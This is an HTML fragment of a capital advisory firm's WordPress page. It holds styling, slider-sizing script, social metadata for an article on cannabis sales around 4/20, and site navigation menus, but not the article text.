<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home-boxes .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 15px;
	border: 1px solid #eee;
	box-shadow: 0px 0px 8px #eee;
}


.articleVideo .video {
	width: 60%;
	float: left;
	margin-right: 15px;
	margin-top: -20px;
}

rs-sbg-wrap rs-dotted {
	z-index: 31;
	background: rgba(0,0,0,0.35) !important;
}


.ordered-list-large {
	list-style: none;
	counter-reset: item;
	margin-left: 35px;
	position: relative;
	padding: 0;
}

.right {
	float: right;
	margin-left: 15px;
}

.ordered-list-large > li {
	margin-bottom: 25px;
	counter-increment: item;
	display: table;
}

.ordered-list-large > li:before {
	counter-increment: li;
	content: counter(item);
	right: 100%;
	margin-right: 15px;
	position: absolute;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	background-color: #323e48;
	text-align: center;
	color: #fff;
	margin-top: 3px;
	font-size: 16px;
	line-height: 32px;
	font-weight: 700;
}

.article5585-box {
	border: 1px solid;
	padding: 0px 30px 0px 30px;
	display: table;
	margin-bottom: 20px;
	position: relative;
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

.article5585-box .boxImage {
	position: absolute;
	top: -40px;
	width: 110px;
	left: 30px;
}

.article5585-box .headings {
	padding-left: 0;
	padding-top: 30px;
	text-align: center;
}

.article5585-box .boxContent {
	margin-top: 30px;
}

.article5585-box.box-2 .boxContent {
	margin-top: 0px;
}

.article5585-box.box-3 .boxContent {
	margin-top: 60px;
}

rs-dotted.twoxtwo {
	background-image: none;
	background-color: rgba(0,0,0,0.15);
}
.wpcf7-acceptance input[type="checkbox"] {
	visibility: hidden;
	display: none!important;
}
input[type="radio"] + label::before, input[type="checkbox"] + label::before, input[type="radio"] + .wpcf7-list-item-label::before, input[type="checkbox"] + .wpcf7-list-item-label::before, .edd_price_options ul > li > label > input[type="radio"] + span::before, .edd_price_options ul > li > label > input[type="checkbox"] + span::before {
	border: 1px solid #323e48;
}
body .wpcf7 textarea, body .wpcf7 .extra_form textarea, body .wpcf7 input, body .wpcf7 .extra_form input {
	margin-bottom: 0;
	font-family: inherit;
}
figure.wp-caption {
	margin-top: 0;
	margin-bottom: 20px;
}
figure.wp-caption.alignleft {
	margin-right:2em;
}
.post_meta_item.post_author {
	display: none;
}
 .scheme_default li a,  
.scheme_default p a,  
.scheme_default [class*="color_style_"] li a {
	color: #6ba43a;
	font-weight:bold;
}

.tombstones-box .subhead {
	margin-bottom: 10px;
}

.tombstones-box > .vc_column-inner > .wpb_wrapper {
	background-color: #fff;
	padding: 20px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
	min-height: 336px;
}

.tombstones-box .price {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 20px;
	margin-top: 10px;
}

.tombstones-box .head {
	font-weight: bold;
	text-transform: uppercase;
}


.tombstones-box .tombstones-btn {
	position: absolute;
	background-color: rgba(106, 163, 56, 0.95);
	height: 378px;
	width: calc(100% - 30px);
	top: 1050px;
	opacity:1;
	left: 15px;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.tombstones-box:hover .tombstones-btn{
	top:0px;
}

.tombstones-box .btn {
	font-family: inherit;
	font-size: inherit;
	color: inherit;
	background: none;
	cursor: pointer;
	padding: 10px 30px;
	display: inline-block;
	margin: 0 30px;
	text-transform: uppercase;
	letter-spacing: 0px;
	font-weight: 700;
	outline: none;
	overflow:hidden;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	border: 3px solid #fff;
	color: #fff;
}

.tombstones-box .btn span{
	z-index:1;
	position: relative;
}

.tombstones-box .btn::after {
	content: '';
	position: absolute;
width: 0%;
	height: 0;
	top: 50%;
	left: 50%;
	background: #fff;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.tombstones-box .btn:hover{
	color:black;
}

.tombstones-box .btn:hover::after {
	height: 260%;
	width: 100%;
	opacity: 1;
}

.post_layout_classic .post_featured {
	margin-bottom: 0;
	max-height: 300px;
}
.archive .post_layout_classic .post_featured img {
	min-height: 0;
}
.landing-page-heading2 {
	font-style: italic;
}

.landing-page-header-images ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	position: relative;
}

.landing-page-header-images ul li {
	display: inline-block;
	width: 13%;
	vertical-align: top;
	margin: 0 15px 0px 0px;
}

.landing-page-header-images ul li:last-child {
	margin-right: 0;
}

.landing-page-header-images ul li h3 {
	margin: 15px 0px 0px 0px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}

.scheme_default form.mc4wp-form fieldset {
	margin: 0 0 15px;
	padding: 0;
	border: 0;
}

form.mc4wp-form {
	position: relative;
	padding-right: 0!important;
}

.scheme_default form.mc4wp-form fieldset input {
	display: block;
	width: 100%;
	color: #9e9f9f;
	background-color: #fff;
	height: 40px;
	font-family: inherit;
}

.scheme_default form.mc4wp-form input[type="checkbox"] {
	/* display: none; */
	float: left;
	display: inline;
	width: auto;
	height: 26px;
	text-align: left;
	margin-right: 10px;
}

.scheme_default form.mc4wp-form .mc4wp-form-fields input[type="email"]{
	display: block;
	width: 100%;
	color:#9e9f9f;
	background-color:#fff;
}

.scheme_default form.mc4wp-form .mailchimp-button {
	background-color: #6ba43a;
}

.scheme_default form.mc4wp-form fieldset label {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
}

.scheme_default form.mc4wp-form fieldset h4 {
	display: block;
	margin-bottom: 5px;
	position: relative;
	color: #fff;
	padding-top: 15px;
}

.wpcf7-acceptance input[type="checkbox"] {
	display: inline-block;
}

.mailchimp-container .wpcf7-list-item {
	margin: 0;
}

.scheme_default .wpcf7-form .mailchimp-container input {
	font-family: inherit;
	color:#26323c;
	border-radius: 0 3px 3px 0;
	background-color:#fff;
}

.mailchimp-container {
	position: relative;
}

figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-block-image figcaption, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
	position: relative;
}

.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: absolute;
	right: 0;
	top: 0;
	height: 57px;
	line-height: 57px;
	padding: 0 40px;
	letter-spacing: 0.0833em;
	font-size: 0.733em;
	background-color: #6aa338 !important;
	color: #fff !important;
	border-radius: 0 3px 3px 0;
}

.full-width .wpb_wrapper, .full-width .vc_single_image-wrapper {
	display: block;
}

.full-width .vc_single_image-wrapper img {
	width: 100%;
}

.scheme_default .wpcf7  .extra_form.light2 input[type="text"], .scheme_default .wpcf7 .extra_form.light2  input[type="number"], .scheme_default .wpcf7 .extra_form.light2  input[type="email"], .scheme_default .wpcf7 .extra_form.light2  input[type="tel"], .scheme_default .wpcf7 .extra_form.light2  textarea {
	font-family: inherit;
	background-color:#fff;
}


.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	line-height: normal;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"] {
	color: #ffffff;
	background-color: #6ba43a;
	margin-top: 2em;
}

.scheme_default .wpcf7 .extra_form.light2 input[type="submit"]:hover {
	color: #6ba43a;
	background-color: #fff;
}

.tombstones-empty-box.box-1, .tombstones-empty-box.box-5 {
	width: 13%;
}

.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 25%;
}

@media only screen and (max-width:1300px){
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
	
.article5585-box.box-3 .boxContent {
	margin-top: 15px;
}
}

@media only screen and (max-width:768px){
	.tombstones-box .tombstones-btn {
	position: relative;
	background-color: transparent;
	height: auto;
	width: 100%;
	top: 0;
	left: 0;
}
	.m-pt-0 > .sc_item_title {
	padding-top: 0 !important;
}
	.scheme_dark .wpcf7 .mailchimp-container input[type="submit"] {
	position: relative;
	right: 0;
	top: 15px;
}
	
	.tombstones-box .btn {
	background: rgba(106, 163, 56, 1);
	margin: 20px 0 0;
}
	
.articleVideo .video {
	width: 100%;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
	.tombstones-box.box-2, .tombstones-box.box-3, .tombstones-box.box-4 {
	width: 100%;
}
.article5585-box {
	max-width: 100%;
}
.article5585-box .boxImage {
	left: 0;
	right: 0;
	margin: auto;
}
.article5585-box .headings {
	padding-top: 90px;
}
.article5585-box .boxContent {
	margin-top: 15px;
}
.landing-page-header-images{
	display:none!important;
}
	form.mc4wp-form-1078 {
	position: relative;
	padding-right: 0 !important;
}
	.landing-page-header .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
 .landing-page-heading {
	padding-left: 0 !important;
	font-size: 24px !important;
}
}

@media only screen and (max-width:479px){

	.wpcf7 .columns_wrap {
	white-space: normal;
	padding: 0px 15px;
}
	.content_wrap, .content_container {
	width: 320px !important;
}
}













		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Highway 33 Capital Advisory"/>
  <meta property="og:title" content="How cannabis companies capitalizing amid COVID-19 restrictions?"/>
  <meta property="og:url" content="https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions - As the biggest shopping day of the year for the..."/>
  <meta property="og:image" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg"/>
  <meta property="og:image:url" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg"/>
  <meta property="og:image:secure_url" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg"/>
  <meta property="og:image:width" content="407"/>
  <meta property="og:image:height" content="345"/>
  <meta property="article:published_time" content="2022-04-01T18:43:34+00:00"/>
  <meta property="article:modified_time" content="2025-05-08T07:32:26+00:00" />
  <meta property="og:updated_time" content="2025-05-08T07:32:26+00:00" />
  <meta property="article:section" content="News"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="How cannabis companies capitalizing amid COVID-19 restrictions?"/>
  <meta name="twitter:url" content="https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/"/>
  <meta name="twitter:description" content="How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions - As the biggest shopping day of the year for the..."/>
  <meta name="twitter:image" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@dahofer1"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-5301 single-format-standard custom-background wp-custom-logo wp-theme-legrand wp-child-theme-legrand-child body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_custom header_style_header-custom-2648 header_position_default header_mobile_disabled menu_style_top no_layout wpb-js-composer js-comp-ver-8.3 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_2648 top_panel_custom_inner-page-header without_bg_image with_featured_image scheme_default"><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1595276981899 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_1541820145" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-7 vc_col-md-7 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade" id="sc_layouts_menu_529376691" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_130944495" class="sc_layouts_menu_nav"><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
</li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-3 vc_col-md-3 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook"><div  id="sc_socials_659416401" 
		class="sc_socials hide_on_mobile hide_on_tablet hide_on_notebook sc_socials_default sc_align_none social_separator"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/hwy33capital" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/dahofer1" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/highway33-capital-advisory" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div><div class="sc_layouts_item"><a href="/contacts/" id="sc_button_63598802" class="sc_button color_style_default sc_button_bordered sc_button_size_normal sc_button_with_icon sc_button_icon_right"><span class="sc_button_icon"><span class="icon-paper-plane-light"></span></span><span class="sc_button_text"><span class="sc_button_title">Let’s Talk</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid extra_styles vc_custom_1597680690333 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://highway33.com/" id="sc_layouts_logo_245354731" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="" width="867" height="525"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_item_menu_mobile_button"><div id="sc_layouts_menu_1632696243" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://highway33.com/"><img src="//highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png" alt="highwaylogoheader-1" width="867" height="525"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_1876638780"><li id="menu_mobile-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2409"><a href="https://highway33.com/"><span>Home</span></a></li><li id="menu_mobile-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://highway33.com/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://highway33.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2725"><a href="https://highway33.com/solutions/industries/"><span>Industries</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://highway33.com/solutions/industries/phamaceuticals/"><span>Phamaceuticals</span></a></li><li id="menu_mobile-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://highway33.com/solutions/industries/biotech/"><span>BioTech</span></a></li><li id="menu_mobile-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://highway33.com/solutions/industries/agtech/"><span>AgTech</span></a></li><li id="menu_mobile-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://highway33.com/solutions/industries/cannabis/"><span>Cannabis</span></a></li><li id="menu_mobile-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://highway33.com/solutions/industries/cbd-hemp/"><span>CBD-Hemp</span></a></li><li id="menu_mobile-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://highway33.com/solutions/industries/software-as-a-service-saas/"><span>Technology</span></a></li></ul>
</li><li id="menu_mobile-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2749"><a href="https://highway33.com/solutions/advisory/"><span>Advisory</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://highway33.com/solutions/advisory/turn-around-transformation/"><span>Turn Around &#038; Transformation</span></a></li><li id="menu_mobile-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://highway33.com/solutions/advisory/board-member-recruitment/"><span>Board Member Recruitment</span></a></li><li id="menu_mobile-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://highway33.com/solutions/advisory/ppms-cims-executive-summaries-and-pitch-decks/"><span>PPMs, CIMs, Executive Summaries and Pitch Decks</span></a></li><li id="menu_mobile-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://highway33.com/solutions/advisory/financial-modeling-and-capital-planning/"><span>Financial Modeling and Capital Planning</span></a></li><li id="menu_mobile-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://highway33.com/solutions/advisory/product-commercialization/"><span>Product Commercialization</span></a></li><li id="menu_mobile-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://highway33.com/solutions/advisory/cannabis-business-advisory/"><span>Cannabis Business Advisory</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2912"><a href="https://highway33.com/access-to-capital/"><span>Access to Capital</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2788"><a href="https://highway33.com/access-to-capital/debt-funding/"><span>Debt Funding</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://highway33.com/access-to-capital/debt-funding/mtn/"><span>MTN</span></a></li></ul>
</li><li id="menu_mobile-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://highway33.com/access-to-capital/ma/"><span>M&#038;A</span></a></li></ul>
</li><li id="menu_mobile-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2909"><a href="https://highway33.com/canna-hemp-debt-fund/"><span>Canna-Hemp Debt Fund</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://highway33.com/canna-hemp-debt-fund/cannabis-capital-markets/"><span>Cannabis Capital Markets</span></a></li><li id="menu_mobile-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://highway33.com/canna-hemp-debt-fund/the-fund/"><span>The Fund</span></a></li></ul>
